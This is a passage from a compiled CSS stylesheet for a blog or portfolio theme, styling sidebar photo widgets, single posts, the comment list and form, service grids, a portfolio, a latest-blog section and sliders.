              display: block; }
            .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a .hover {
              background: rgba(0, 0, 0, 0.75);
              position: absolute;
              left: 0;
              right: 0;
              bottom: 0;
              top: 0;
              width: 100%;
              height: 100%;
              display: flex;
              justify-content: center;
              align-items: center;
              font-size: 20px;
              color: #fff;
              transition: 0.3s all ease;
              opacity: 0;
              text-align: center; }
              .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a .hover i, .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a .hover .fa, .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a .hover .fab {
                transition: 0.35s all ease;
                transform: scale(0.7);
                opacity: 0.30; }
            .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a:hover .hover {
              opacity: 1; }
              .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a:hover .hover i, .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a:hover .hover .fa, .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a:hover .hover .fab {
                transform: scale(1);
                opacity: 1; }
      .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul {
        margin: 0 -5px;
        display: flex;
        list-style-type: none;
        flex-wrap: wrap; }
        @media (max-width: 1199px) {
          .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul {
            max-width: 560px; } }
        .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li {
          display: block;
          padding: 5px;
          width: 33.3%;
          position: relative; }
          .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li:after {
            padding-bottom: 100%;
            display: block;
            content: ""; }
          .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a {
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            margin: auto;
            padding: 0;
            display: block;
            width: calc(100% - 10px);
            height: calc(100% - 10px); }
            .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a img {
              max-width: 100%;
              min-width: 100%;
              min-height: 100%;
              object-fit: cover;
              height: auto;
              display: block; }
            .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a video {
              max-width: 100%;
              height: auto;
              display: block; }
            .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a .hover {
              background: rgba(0, 0, 0, 0.75);
              position: absolute;
              left: 0;
              right: 0;
              bottom: 0;
              top: 0;
              width: 100%;
              height: 100%;
              display: flex;
              justify-content: center;
              align-items: center;
              font-size: 20px;
              color: #fff;
              transition: 0.3s all ease;
              opacity: 0;
              text-align: center; }
              .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a .hover i, .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a .hover .fa, .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a .hover .fab {
                transition: 0.35s all ease;
                transform: scale(0.7);
                opacity: 0.30; }
            .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a:hover .hover {
              opacity: 1; }
              .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a:hover .hover i, .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a:hover .hover .fa, .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a:hover .hover .fab {
                transform: scale(1);
                opacity: 1; }
  .blog-wrapper .post-single .post-title {
    margin: 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word; }
  .blog-wrapper .post-single .thumbnail-wrap {
    display: flex;
    align-items: center;
    overflow: hidden; }
    .blog-wrapper .post-single .thumbnail-wrap img {
      display: block;
      width: 100%;
      height: auto;
      object-fit: contain; }
    .blog-wrapper .post-single .thumbnail-wrap a img {
      display: block;
      object-fit: contain;
      width: auto;
      height: auto;
      max-width: 100%; }
    .blog-wrapper .post-single .thumbnail-wrap video {
      width: 100%;
      display: block;
      height: auto;
      max-width: 100%;
      overflow: hidden; }
      .blog-wrapper .post-single .thumbnail-wrap video::-webkit-media-controls-enclosure {
        width: calc(100% + 32px);
        margin-left: auto; }
    .blog-wrapper .post-single .thumbnail-wrap .ytv-wrap {
      position: relative;
      padding-bottom: 56.25%;
      overflow: hidden;
      max-width: 100%;
      height: auto;
      min-width: 100%; }
      .blog-wrapper .post-single .thumbnail-wrap .ytv-wrap iframe, .blog-wrapper .post-single .thumbnail-wrap .ytv-wrap object, .blog-wrapper .post-single .thumbnail-wrap .ytv-wrap embed {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border: 0;
        min-width: 100%; }
  .blog-wrapper .post-single .info {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-bottom: 10px;
    margin-top: 8px;
    line-height: 1; }
    .blog-wrapper .post-single .info .item {
      color: var(--black-color);
      border-right: 1px solid var(--black-color);
      padding-right: 12px;
      margin-right: 12px;
      margin-bottom: 12px;
      margin-top: 6px;
      line-height: 1; }
      .blog-wrapper .post-single .info .item:last-child {
        margin-right: 0;
        border: none; }
      .blog-wrapper .post-single .info .item.comments-item {
        font-size: 14px; }
        .blog-wrapper .post-single .info .item.comments-item a {
          color: var(--black-color);
          display: inline-flex;
          align-items: center;
          font-size: 14px; }
          .blog-wrapper .post-single .info .item.comments-item a i {
            display: inline-block;
            font-size: 14px;
            margin-right: 4px; }
      .blog-wrapper .post-single .info .item.likes-item {
        font-size: 14px; }
        .blog-wrapper .post-single .info .item.likes-item a {
          color: var(--black-color);
          font-size: 14px; }
        .blog-wrapper .post-single .info .item.likes-item i {
          display: inline-block;
          font-size: 14px;
          margin-right: 4px; }
        .blog-wrapper .post-single .info .item.likes-item .liked i {
          color: red; }
      .blog-wrapper .post-single .info .item.views-item {
        font-size: 14px; }
        .blog-wrapper .post-single .info .item.views-item i {
          display: inline-block;
          font-size: 14px;
          margin-right: 4px; }
      .blog-wrapper .post-single .info .item a {
        color: var(--primary-color);
        margin: 0;
        text-decoration: none; }
  .blog-wrapper .post-single .tags {
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    align-items: center;
    padding: 15px; }
    .blog-wrapper .post-single .tags .tagcloud {
      display: flex;
      align-items: center;
      flex-wrap: wrap;
      margin-left: 8px; }
      .blog-wrapper .post-single .tags .tagcloud a {
        margin-left: 8px;
        color: var(--black-color);
        transition: 0.3s all ease;
        text-decoration: none; }
        .blog-wrapper .post-single .tags .tagcloud a:hover {
          color: var(--primary-color);
          text-decoration: underline; }
  .blog-wrapper .post-single .post-content {
    margin-top: 20px;
    margin-bottom: 12px; }
    .blog-wrapper .post-single .post-content .post-password-form {
      display: block;
      margin-bottom: 25px; }
      .blog-wrapper .post-single .post-content .post-password-form label {
        display: inline-flex;
        flex-wrap: wrap;
        align-items: center;
        height: 35px;
        line-height: 35px; }
      .blog-wrapper .post-single .post-content .post-password-form input {
        margin-left: 12px;
        height: 35px;
        padding: 4px 10px;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        outline: none;
        line-height: normal;
        border-radius: 0;
        font: inherit;
        line-height: normal;
        box-sizing: border-box;
        border: 1px solid rgba(0, 0, 0, 0.3);
        border-right: 0;
        background: transparent;
        color: var(--black-color); }
      .blog-wrapper .post-single .post-content .post-password-form .flex {
        display: flex;
        align-items: center;
        flex-wrap: wrap; }
        @media (max-width: 400px) {
          .blog-wrapper .post-single .post-content .post-password-form .flex label {
            display: block;
            width: 100%; }
          .blog-wrapper .post-single .post-content .post-password-form .flex input {
            margin-left: 0; } }
    .blog-wrapper .post-single .post-content embed, .blog-wrapper .post-single .post-content iframe {
      max-width: 100%; }
    .blog-wrapper .post-single .post-content blockquote {
      margin: 8px 0;
      padding: 0px 20px;
      padding-top: 30px;
      padding-bottom: 20px;
      background: #f3eeee; }
    .blog-wrapper .post-single .post-content img {
      max-width: 100%;
      height: auto;
      margin-top: 1em;
      margin-bottom: 1em;
      display: inline; }
    .blog-wrapper .post-single .post-content b, .blog-wrapper .post-single .post-content strong {
      font-weight: bold; }
    .blog-wrapper .post-single .post-content i, .blog-wrapper .post-single .post-content em {
      font-style: italic; }
    .blog-wrapper .post-single .post-content ul, .blog-wrapper .post-single .post-content ol {
      padding-left: 17px !important;
      margin: 10px 0; }
      .blog-wrapper .post-single .post-content ul li, .blog-wrapper .post-single .post-content ol li {
        line-height: 2;
        display: list-item; }
        @media (max-width: 480px) {
          .blog-wrapper .post-single .post-content ul li, .blog-wrapper .post-single .post-content ol li {
            line-height: 1.5; } }
    .blog-wrapper .post-single .post-content ul {
      list-style: disc; }
    .blog-wrapper .post-single .post-content ol {
      list-style: decimal; }
    .blog-wrapper .post-single .post-content a {
      text-decoration: underline;
      line-height: 1.4;
      color: var(--primary-color); }
    .blog-wrapper .post-single .post-content pre, .blog-wrapper .post-single .post-content code {
      margin: 0;
      font-size: 15px;
      padding: 4px 10px;
      background: #ddd;
      display: inline-block;
      overflow-x: auto;
      line-height: 1.4; }
    .blog-wrapper .post-single .post-content del {
      text-decoration: line-through; }
    .blog-wrapper .post-single .post-content ins {
      text-decoration: underline; }
    .blog-wrapper .post-single .post-content table {
      max-width: 100%;
      overflow-x: auto;
      border-collapse: collapse;
      width: auto; }
      .blog-wrapper .post-single .post-content table th, .blog-wrapper .post-single .post-content table td {
        padding: 10px;
        border-collapse: collapse;
        border: 1px solid #ddd; }

.comment-actions {
  margin-top: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #edeef0;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 5px;
  flex-wrap: wrap; }
  .comment-actions .comments-count {
    font-size: 20px; }
  .comment-actions .share .a2a_svg {
    width: 26px;
    height: 26px;
    border-radius: 0; }
  @media (max-width: 550px) {
    .comment-actions {
      flex-direction: column-reverse;
      align-items: flex-start; }
      .comment-actions .comments-count {
        margin-top: 15px; } }

.comments-area {
  margin-top: 15px;
  display: block;
  /* Pagination */
  /* Comments */ }
  .comments-area .wp-error {
    margin-bottom: 35px; }
  .comments-area .comments-pagination {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin: 40px -5px; }
    .comments-area .comments-pagination .page-numbers {
      height: 35px;
      line-height: 35px;
      min-width: 35px;
      width: auto;
      display: block;
      font-weight: 300;
      margin-left: 5px;
      margin-right: 5px;
      margin-bottom: 8px;
      color: var(--black-color);
      font-size: 18px;
      text-align: center;
      cursor: pointer;
      text-decoration: none;
      padding: 0 5px;
      transition: 0.2s all ease;
      border: 1px solid #edeef0; }
      .comments-area .comments-pagination .page-numbers:hover, .comments-area .comments-pagination .page-numbers:active, .comments-area .comments-pagination .page-numbers:focus {
        text-decoration: none;
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
      .comments-area .comments-pagination .page-numbers.current {
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
  .comments-area .comment-list {
    padding: 0;
    margin: 0;
    list-style-type: none; }
    .comments-area .comment-list .comment {
      display: block; }
      .comments-area .comment-list .comment .comment-wrap {
        margin-bottom: 30px;
        border-bottom: 1px solid #ddd;
        display: flex;
        align-items: flex-start; }
        @media (max-width: 400px) {
          .comments-area .comment-list .comment .comment-wrap {
            flex-direction: column; } }
        .comments-area .comment-list .comment .comment-wrap img {
          width: 65px;
          height: 65px;
          object-fit: contain;
          display: block; }
        .comments-area .comment-list .comment .comment-wrap .comment-body {
          display: block;
          width: auto;
          max-width: 100%;
          padding: 15px;
          padding-top: 5px; }
          @media (max-width: 400px) {
            .comments-area .comment-list .comment .comment-wrap .comment-body {
              padding-top: 10px;
              padding-bottom: 6px;
              padding-left: 0;
              padding-right: 5px; } }
          .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-author {
            font-weight: 500;
            color: var(--black-color);
            font-size: 16px; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-author .comment-date {
              display: block;
              font-size: 14px;
              color: #ab9595; }
              .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-author .comment-date .comment-reply-link {
                text-decoration: none;
                color: var(--primary-color); }
          .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text {
            margin-top: 10px;
            font-size: 14px;
            line-height: 1.6; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text blockquote {
              margin: 8px 0;
              padding: 0px 20px;
              padding-top: 30px;
              padding-bottom: 20px;
              background: #f3eeee; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text img {
              max-width: 100%;
              height: auto;
              margin-top: 1em;
              margin-bottom: 1em;
              display: inline; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text b, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text strong {
              font-weight: bold; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text i, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text em {
              font-style: italic; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ul, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ol {
              padding-left: 17px !important;
              margin: 10px 0; }
              .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ul li, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ol li {
                line-height: 2;
                display: list-item; }
                @media (max-width: 480px) {
                  .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ul li, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ol li {
                    line-height: 1.5; } }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ul {
              list-style: disc; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ol {
              list-style: decimal; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text a {
              text-decoration: underline;
              line-height: 1.4;
              color: var(--primary-color); }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text pre, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text code {
              margin: 0;
              font-size: 15px;
              padding: 4px 10px;
              background: #f3eeee;
              display: inline-block;
              overflow-x: auto;
              line-height: 1.4; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text del {
              text-decoration: line-through; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ins {
              text-decoration: underline; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text table {
              max-width: 100%;
              overflow-x: auto;
              border-collapse: collapse;
              width: auto; }
              .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text table th, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text table td {
                padding: 10px;
                border-collapse: collapse;
                border: 1px solid #ddd; }
  .comments-area form {
    margin-top: 15px; }
    .comments-area form input[type='text'],
    .comments-area form input[type='tel'],
    .comments-area form input[type='email'],
    .comments-area form input[type='url'],
    .comments-area form input[type='number'],
    .comments-area form input[type='date'] {
      height: 40px;
      line-height: 40px;
      display: block;
      width: 100%;
      font-size: 16px;
      border: 1px solid #7e7e7e;
      padding: 0 15px;
      margin-bottom: 7px;
      border-radius: 0;
      transition: 0.3s all ease;
      margin-bottom: 25px;
      color: var(--black-color); }
      .comments-area form input[type='text']::-webkit-input-placeholder,
      .comments-area form input[type='tel']::-webkit-input-placeholder,
      .comments-area form input[type='email']::-webkit-input-placeholder,
      .comments-area form input[type='url']::-webkit-input-placeholder,
      .comments-area form input[type='number']::-webkit-input-placeholder,
      .comments-area form input[type='date']::-webkit-input-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease; }
      .comments-area form input[type='text']::-moz-placeholder,
      .comments-area form input[type='tel']::-moz-placeholder,
      .comments-area form input[type='email']::-moz-placeholder,
      .comments-area form input[type='url']::-moz-placeholder,
      .comments-area form input[type='number']::-moz-placeholder,
      .comments-area form input[type='date']::-moz-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease; }
      .comments-area form input[type='text']:-ms-input-placeholder,
      .comments-area form input[type='tel']:-ms-input-placeholder,
      .comments-area form input[type='email']:-ms-input-placeholder,
      .comments-area form input[type='url']:-ms-input-placeholder,
      .comments-area form input[type='number']:-ms-input-placeholder,
      .comments-area form input[type='date']:-ms-input-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease; }
      .comments-area form input[type='text']:-moz-placeholder,
      .comments-area form input[type='tel']:-moz-placeholder,
      .comments-area form input[type='email']:-moz-placeholder,
      .comments-area form input[type='url']:-moz-placeholder,
      .comments-area form input[type='number']:-moz-placeholder,
      .comments-area form input[type='date']:-moz-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease; }
      .comments-area form input[type='text']:focus,
      .comments-area form input[type='tel']:focus,
      .comments-area form input[type='email']:focus,
      .comments-area form input[type='url']:focus,
      .comments-area form input[type='number']:focus,
      .comments-area form input[type='date']:focus {
        border: 1px solid var(--primary-color); }
        .comments-area form input[type='text']:focus::-webkit-input-placeholder,
        .comments-area form input[type='tel']:focus::-webkit-input-placeholder,
        .comments-area form input[type='email']:focus::-webkit-input-placeholder,
        .comments-area form input[type='url']:focus::-webkit-input-placeholder,
        .comments-area form input[type='number']:focus::-webkit-input-placeholder,
        .comments-area form input[type='date']:focus::-webkit-input-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form input[type='text']:focus::-moz-placeholder,
        .comments-area form input[type='tel']:focus::-moz-placeholder,
        .comments-area form input[type='email']:focus::-moz-placeholder,
        .comments-area form input[type='url']:focus::-moz-placeholder,
        .comments-area form input[type='number']:focus::-moz-placeholder,
        .comments-area form input[type='date']:focus::-moz-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form input[type='text']:focus:-moz-placeholder,
        .comments-area form input[type='tel']:focus:-moz-placeholder,
        .comments-area form input[type='email']:focus:-moz-placeholder,
        .comments-area form input[type='url']:focus:-moz-placeholder,
        .comments-area form input[type='number']:focus:-moz-placeholder,
        .comments-area form input[type='date']:focus:-moz-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form input[type='text']:focus:-ms-input-placeholder,
        .comments-area form input[type='tel']:focus:-ms-input-placeholder,
        .comments-area form input[type='email']:focus:-ms-input-placeholder,
        .comments-area form input[type='url']:focus:-ms-input-placeholder,
        .comments-area form input[type='number']:focus:-ms-input-placeholder,
        .comments-area form input[type='date']:focus:-ms-input-placeholder {
          opacity: 0;
          padding-left: 25px; }
    .comments-area form textarea {
      margin-bottom: 25px;
      resize: vertical;
      width: 100%;
      min-height: 200px;
      max-height: 500px;
      display: block;
      padding: 15px;
      border: 1px solid #7e7e7e;
      border-radius: 0;
      transition: 0.3s all ease;
      font-size: 16px;
      line-height: 1.4; }
      .comments-area form textarea::-webkit-input-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease;
        display: block; }
      .comments-area form textarea::-moz-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease;
        display: block; }
      .comments-area form textarea:-ms-input-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease;
        display: block; }
      .comments-area form textarea:-moz-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease;
        display: block; }
      .comments-area form textarea:focus {
        border: 1px solid var(--primary-color); }
        .comments-area form textarea:focus::-webkit-input-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form textarea:focus::-moz-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form textarea:focus:-moz-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form textarea:focus:-ms-input-placeholder {
          opacity: 0;
          padding-left: 25px; }
    .comments-area form input[type=submit], .comments-area form button[type=submit] {
      background-color: transparent;
      font-family: var(--primary-font);
      display: block;
      min-width: 100px;
      padding: 0 30px;
      height: 42px;
      min-height: 42px;
      line-height: 42px;
      overflow: hidden;
      font-size: 16px;
      text-align: center;
      color: var(--black-color);
      border: 1px solid var(--primary-color);
      z-index: 1;
      position: relative;
      transition: .4s all;
      border-radius: 0;
      width: auto !important;
      cursor: pointer; }
      .comments-area form input[type=submit]:hover, .comments-area form input[type=submit]:focus, .comments-area form input[type=submit]:active, .comments-area form button[type=submit]:hover, .comments-area form button[type=submit]:focus, .comments-area form button[type=submit]:active {
        background: var(--primary-color); }
      .comments-area form input[type=submit] i, .comments-area form button[type=submit] i {
        margin-left: 6px; }

#cancel-comment-reply-link {
  text-decoration: none;
  transition: 0.3s all ease;
  color: var(--primary-color); }

.comment-reply-title {
  font-size: 26px; }

.logged-in-as a {
  text-decoration: none; }

.comment-respond {
  margin-bottom: 40px; }

/* Buttons Wrap */
.kc_ember_buttons {
  display: flex;
  flex-wrap: wrap;
  align-items: center; }
  .kc_ember_buttons.center {
    justify-content: center; }
  .kc_ember_buttons.left {
    justify-content: flex-start; }
  .kc_ember_buttons.right {
    justify-content: flex-end; }
  .kc_ember_buttons .btn, .kc_ember_buttons .kc_button, .kc_ember_buttons .kc-pro-button {
    margin: 10px;
    display: inline-block;
    width: auto; }

/* Services Grid */
.kc_services_grid {
  --item-height: 230px;
  /* Responsive */ }
  .kc_services_grid .section-flex {
    display: flex;
    flex-wrap: wrap; }
    .kc_services_grid .section-flex .item {
      width: 50%;
      height: var(--item-height);
      overflow: hidden;
      display: block;
      transition: all 0.3s ease;
      position: relative;
      background-color: rgba(0, 0, 0, 0.5); }
      .kc_services_grid .section-flex .item:hover {
        padding-bottom: 220px; }
      .kc_services_grid .section-flex .item:nth-child(2n+2) {
        background-color: rgba(144, 149, 144, 0.5); }
      .kc_services_grid .section-flex .item:nth-child(3n+3) {
        background-color: rgba(144, 149, 144, 0.5); }
      .kc_services_grid .section-flex .item:nth-child(4n+4) {
        background-color: rgba(0, 0, 0, 0.5); }
      .kc_services_grid .section-flex .item .wrap {
        height: 200%;
        width: 100%;
        position: absolute;
        top: 0;
        transition: 0.3s all ease; }
        .kc_services_grid .section-flex .item .wrap:hover {
          transform: translateY(-50%); }
      .kc_services_grid .section-flex .item .up {
        height: var(--item-height);
        width: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column; }
        .kc_services_grid .section-flex .item .up i {
          font-size: 42px;
          margin-bottom: 12px;
          line-height: 1.2;
          color: var(--white-color); }
        .kc_services_grid .section-flex .item .up .title {
          text-align: center;
          margin: 0; }
      .kc_services_grid .section-flex .item .down {
        height: var(--item-height);
        width: 100%;
        padding: 15px 35px;
        color: var(--white-color);
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: flex-start; }
        .kc_services_grid .section-flex .item .down p {
          margin-top: 0;
          margin-bottom: 15px;
          font-weight: 100;
          max-width: 100%;
          display: block;
          color: var(--white-color); }
        .kc_services_grid .section-flex .item .down .btn {
          display: inline-block; }
  @media (max-width: 1200px) {
    .kc_services_grid {
      --item-height: 300px; } }
  @media (max-width: 991px) {
    .kc_services_grid .section-flex .item {
      width: 100%; }
      .kc_services_grid .section-flex .item:nth-child(2n+2) {
        background-color: rgba(144, 149, 144, 0.5); }
      .kc_services_grid .section-flex .item:nth-child(3n+3) {
        background-color: rgba(0, 0, 0, 0.5); }
      .kc_services_grid .section-flex .item:nth-child(4n+4) {
        background-color: rgba(144, 149, 144, 0.5); } }
  @media (max-width: 767px) {
    .kc_services_grid .section-flex .item {
      width: 100%; } }

/* Call To Actiom */
.kc_call_to_action {
  padding: 80px 0;
  background-size: cover;
  background-position: center center;
  /* Responsive */ }
  .kc_call_to_action .flex {
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .kc_call_to_action .flex .title {
      color: var(--white-color);
      margin: 0;
      font-weight: 300;
      margin-right: 50px; }
  @media (max-width: 768px) {
    .kc_call_to_action .flex {
      flex-direction: column; }
      .kc_call_to_action .flex .title {
        margin-right: 0;
        margin-bottom: 30px; } }

/* Visual Portfolio */
.kc_visual_portfolio .vp-pagination__style-default
.vp-filter__style-default .vp-filter__item.vp-filter__item-active > * {
  border: 1px solid var(--primary-color) !important;
  background-color: var(--primary-color) !important; }
.kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item.vp-pagination__item-active > * {
  border: 1px solid var(--primary-color) !important;
  background-color: var(--primary-color) !important; }
.kc_visual_portfolio .vp-portfolio__items-style-default .vp-portfolio__item-meta-title a {
  transition: 0.3s all ease !important; }
.kc_visual_portfolio .vp-portfolio__items-style-fade .vp-portfolio__item-meta-categories .vp-portfolio__item-meta-category {
  margin: 5px !important; }
@media (max-width: 660px) {
  .kc_visual_portfolio .vp-portfolio__items-style-fade .vp-portfolio__item-meta-categories .vp-portfolio__item-meta-category {
    padding: 4px 10px !important; } }
.kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more {
  border-radius: 0;
  color: var(--black-color);
  border: 1px solid var(--primary-color);
  cursor: pointer;
  background-color: transparent;
  font-family: var(--primary-font);
  display: inline-block;
  text-decoration: none;
  min-width: 100px;
  padding: 0 30px;
  height: 42px;
  line-height: 42px;
  overflow: hidden;
  font-size: 16px;
  text-align: center;
  z-index: 1;
  position: relative;
  transition: 0.4s all;
  margin-top: 25px; }
  .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:after {
    background: var(--primary-color);
    content: "";
    display: block;
    position: absolute;
    width: 0%;
    height: 120%;
    left: 0;
    top: 0;
    z-index: -1;
    transition: 0.5s all;
    opacity: 0.3; }
  .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:hover {
    border: 1px solid var(--primary-color);
    color: var(--white-color);
    text-decoration: none;
    background: var(--primary-color); }
    .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:hover:after {
      opacity: 1;
      width: 150%;
      right: 0; }
  .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:active, .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:focus {
    border: 1px solid var(--primary-color); }

/* Latest Blog */
.kc_latest_blog .post {
  margin-bottom: 60px;
  display: block; }
  .kc_latest_blog .post .post-body {
    width: 100%;
    background: #f6f6f6;
    display: block; }
    .kc_latest_blog .post .post-body .post-head {
      display: block;
      position: relative;
      transition: 0.3s all; }
      .kc_latest_blog .post .post-body .post-head .thumbnail-wrap {
        width: 100%;
        height: auto;
        display: block;
        position: relative;
        overflow: hidden; }
        .kc_latest_blog .post .post-body .post-head .thumbnail-wrap img {
          display: block;
          min-width: 100%;
          width: 100% !important;
          position: relative;
          max-width: 100.5%;
          height: auto;
          object-fit: cover;
          transition: transform .4s ease;
          box-shadow: inset -10px -41px 73px 1px rgba(0, 0, 0, 0.75); }
        .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions {
          padding-right: 15px;
          padding-bottom: 15px;
          z-index: 102;
          position: absolute;
          right: 0;
          bottom: 0;
          display: flex;
          width: 100%;
          justify-content: flex-end;
          color: var(--white-color);
          align-items: flex-end;
          height: 100%;
          box-shadow: inset -10px -41px 73px 1px rgba(0, 0, 0, 0.7); }
          .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions i {
            font-size: 15px;
            margin-right: 4px; }
          .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions .date {
            margin-right: 15px; }
          .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions div {
            border-right: 1px solid var(--white-color);
            margin-bottom: 6px;
            padding-right: 12px;
            line-height: 1; }
            .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions div:last-child {
              padding-right: 0;
              border: none; }
      .kc_latest_blog .post .post-body .post-head .hover {
        opacity: 0;
        position: absolute;
        left: 0;
        bottom: 0;
        top: 0;
        right: 0;
        background: rgba(0, 0, 0, 0.7);
        z-index: 101;
        display: flex;
        justify-content: center;
        align-items: center;
        transition: .3s all; }
        .kc_latest_blog .post .post-body .post-head .hover i {
          font-size: 25px;
          color: var(--white-color); }
      .kc_latest_blog .post .post-body .post-head:hover .hover {
        opacity: 1; }
      .kc_latest_blog .post .post-body .post-head:hover img {
        transform: scale(1.2); }
  .kc_latest_blog .post .other-post {
    padding: 15px; }
    .kc_latest_blog .post .other-post .post-title {
      text-decoration: none; }
      .kc_latest_blog .post .other-post .post-title h6 {
        font-weight: 600; }
      .kc_latest_blog .post .other-post .post-title:hover, .kc_latest_blog .post .other-post .post-title:active {
        text-decoration: none; }
    .kc_latest_blog .post .other-post p {
      font-size: 14px;
      color: #6f5e5e; }
    .kc_latest_blog .post .other-post .btn {
      margin-top: 6px; }

/* Clients Slider */
.kc_clients_slider .clients-slider .swiper-slide {
  display: inline-flex;
  justify-content: center;
  align-items: center; }
  .kc_clients_slider .clients-slider .swiper-slide img {
    width: auto;
    display: block;
    object-fit: contain;
    margin: 0 30px; }

/* Hero Slider */
.kc_hero_slider {
  overflow: hidden;
  min-width: 100vw;
  max-width: 100vw;
  width: 100%;
  min-height: 650px;
  height: 100vh; }
  .kc_hero_slider .swiper-container {
    z-index: 10;
    position: relative;
    width: 100%;
    height: 100%;
    min-width: 100vw;
    min-height: 100vh; }
    .kc_hero_slider .swiper-container .swiper-slide {
      position: relative;
      padding-top: 60px;
      padding-left: 10px;
      padding-right: 10px;
      -webkit-background-size: cover;
      background-size: cover;
      background-repeat: no-repeat;
      background-position: center center;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-direction: column;
      color: var(--white-color); }
      @media (max-width: 991px) {
        .kc_hero_slider .swiper-container .swiper-slide {
          padding-top: 30px; } }
      .kc_hero_slider .swiper-container .swiper-slide * {
        z-index: 1; }
